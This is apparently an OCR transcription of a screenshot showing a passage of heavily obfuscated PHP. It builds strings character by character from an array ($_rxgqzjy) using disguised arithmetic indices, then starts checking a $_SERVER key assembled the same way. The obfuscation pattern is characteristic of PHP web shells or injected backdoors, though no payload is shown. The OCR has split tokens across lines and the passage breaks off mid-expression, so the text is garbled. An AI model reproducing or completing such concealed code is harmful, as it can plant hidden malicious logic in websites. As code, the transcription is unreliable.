
5
)-(int)rounD(
36.5
+
36.5
+
36.5
+
36.5
)-(-
0456
-
04
00
)].
$_rxgqzjy
[(int)RouND(
0.5
+
0.5
)+(-
0174
+-
0
402
-
053
- -
0412
)-(-
0373
- -
0121
)].
$_rxgqzjy
[(i
nt)rOund(
20.5
+
20.5
)].
$_rxgqzjy
[(-
01034
+
01554
-
0347
)+(int)RoUNd(-
11
+-
11
+-
11
+-
11
)].
$_rxgqzj
y
[(
01144
+
01350
-
02051
)+(-
0106
-
0270
)].
$_rxgqzj
y
[(int)ROuNd(
20.666666666667
+
20.666666666667
+
20.666666666667
)].
$_rxgqzjy
[(int)RoUNd(
116.
75
+
116.75
+
116.75
+
116.75
)-(int)ROUNd(-
107.75
+
-
107.75
+-
107.75
+-
107.75
)-(-
0764
- -
0714
-
0662
)
-(int)RouNd(
326.75
+
326.75
+
326.75
+
326.75
)].
$_
rxgqzjy
[(int)Round(
6
+
6
+
6
)].
$_rxgqzjy
[(int)rO
Und(
15.25
+
15.25
+
15.25
+
15.25
)].
$_rxgqzjy
[(in
t)round(
14.25
+
14.25
+
14.25
+
14.25
)].
$_rxgqzjy
[(
0167
+-
0100
-
032
-
070
)-(int)rOuND(-
11.6666666
66667
+-
11.666666666667
+-
11.666666666667
)-(
06
63
- -
0117
+
0676
+-
01747
)].
$_rxgqzjy
[(int)round
(
21.666666666667
+
21.666666666667
+
21.66666666
6667
)].
$_rxgqzjy
[(-
0176
- -
0137
)-(int)RoUnd(-
6.75
+-
6.75
+-
6.75
+-
6.75
)+(-
0433
+
0440
)].
$_rxgq
zjy
[(-
0730
-
024
)-(int)ROuND(
82
+
82
+
82
+
82
)+(in
t)RoUNd(
208
+
208
+
208
+
208
)]]:
$_gswc
=
""
;
isset
(
$_SERVER
[
$_rxgqzjy
[(int)ROUNd(
4.5
+
4.5
+
4.5
+
4.5
)].
$_rxgqzjy
[(int)RounD(-
105
+-
105
+-
105
+-
1
05
)+(-
0464
+
01676
+
02110
+-
02477
)-(int)rouND(-
1